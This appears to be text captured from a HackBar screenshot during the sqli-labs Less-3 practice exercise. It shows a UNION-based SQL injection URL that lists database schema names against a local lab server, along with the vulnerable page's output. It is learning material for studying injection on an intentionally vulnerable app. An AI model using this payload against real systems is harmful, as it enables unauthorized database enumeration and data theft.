 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=-1') union select 1,schema_name,3 from information_schema.schemata -- ; -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:information_schema
Your Password:3